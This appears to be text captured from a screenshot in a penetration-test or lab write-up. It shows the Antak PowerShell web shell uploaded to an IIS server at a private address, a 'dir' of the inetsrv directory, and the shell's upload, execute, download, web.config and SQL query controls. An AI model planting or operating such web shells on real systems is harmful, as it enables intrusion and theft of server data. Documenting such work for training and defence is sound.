 172.16.1.13/uploads/antak.aspx
ocs Exploit-DB Google Hacking DB Decompiler Explorer
Welcome to Antak - A Webshell which utilizes PowerShell
Use help for more details.
Use clear to clear the screen.
PS> dir
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/5/2020 6:43 PM config
d----- 10/5/2020 6:43 PM en
d----- 10/5/2020 6:51 PM en-US
d----- 6/11/2025 11:05 PM History
d----- 10/5/2020 6:43 PM MetaBack
-a---- 10/5/2020 6:43 PM 235008 abocomp.dll
-a---- 10/5/2020 6:43 PM 323584 adsiis.dll
-a---- 10/5/2020 6:43 PM 119808 appcmd.exe
-a---- 7/16/2016 6:20 AM 3810 appcmd.xml
-a---- 10/5/2020 6:43 PM 184320 AppHostNavigators.dll
-a---- 10/5/2020 6:43 PM 64512 apphostsvc.dll
-a---- 10/5/2020 6:43 PM 405504 appobj.dll
-a---- 10/5/2020 6:50 PM 501248 asp.dll
-a---- 10/5/2020 6:50 PM 22196 asp.mof
-a---- 10/5/2020 6:43 PM 129536 aspnetca.exe
-a---- 10/5/2020 6:50 PM 23040 asptlb.tlb
-a---- 10/5/2020 6:43 PM 40960 authanon.dll
-a---- 10/5/2020 6:43 PM 37888 authbas.dll
-a---- 10/5/2020 6:43 PM 53248 authsspi.dll
-a---- 10/5/2020 6:50 PM 75776 browscap.dll
-a---- 10/5/2020 6:51 PM 34474 browscap.ini
-a---- 10/5/2020 6:43 PM 25088 cachfile.dll
-a---- 10/5/2020 6:43 PM 50688 cachhttp.dll
-a---- 10/5/2020 6:43 PM 14848 cachtokn.dll
Submit Browse... No file selected. Upload the File Encode and Execute Download
Parse web.config Execute SQL Query Enter Connection String here to Execute SQL Queries